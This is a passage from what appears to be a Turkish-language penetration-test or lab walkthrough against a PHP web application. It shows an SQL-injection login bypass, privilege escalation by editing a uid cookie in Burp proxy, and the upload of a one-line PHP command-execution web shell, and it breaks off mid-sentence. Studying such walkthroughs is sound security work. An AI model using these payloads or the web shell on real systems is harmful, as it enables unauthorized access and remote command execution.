 Ya da bu bilgiler kullanılmadan tablodaki ilk kullanıcı “alamo” olarak giriş yapılabilirdi:
username: deneme
password: ' or 1=1#
7) Yetki dışı işlem yapma:
Tablodaki ilk kullanıcı “Alamo” olarak giriş yaparken gönderilen isteğe karşılık olarak dönen
cevabın başlıklarına bakıldığında:
HTTP/1.1 200 OK
Date: Fri, 18 Nov 2011 18:31:56 GMT
Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.12 with Suhosin-Patch
X-Powered-By: PHP/5.2.4-2ubuntu5.12
Set-Cookie: uid=1
Content-Length: 1076
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Cookie olarak uid=1 verildiği gözüküyor. Yapılan işlemlerde sadece bu cookie değerine göre
yetkilendirme yapıldığı görülecektir. Dolayısıyla, sadece alamo ile giriş yapılabilir olsaydı bile,
istek gönderilirkenki uid değeri değiştirilerek “kullanıcı yetkisi” arttırılabilirdi. Örneğin;
alamo'nun upload yetkisi yok ama dosya gönderme sırasında burp proxy gibi bir yazılımla araya
girip uid=1 değerini uid=11 olarak değiştirince dosya upload edilebiliyor. Burada aslında
alamo'nun yetkileri arttırılmıyor, upload yetkisi olan başka bir kullanıcı olarak (rtmorris) dosya
upload ediliyor.
8) Shell dosyası yükleme:
Öncelikle içeriği <?php system($_REQUEST['cmd']); ?> olan shell.php dosyasının izinleri
uzaktan erişilmeye uygun olmalı:
# chmod 644 shell.php
# ls -l shell.php
-rw-r—r-Yüklenen dosyanın izinlerinin değiştirildiği, hem yükleme sonrasında hem de erişilmeye
çalışıldığında çıkan mesajdan anlaşılıyor.
Yükleme sonrası:
The ownership of the uploaded file(s) have been changed accordingly.
Erişilmeye çalışıldığında:
You don't have permission to access /~rtmorris/shell.php on this server.
Bu durumda shell.php dosyasının yüklenmesi işe yaramayacaktır. Ancak upload sayfasında “gzip

 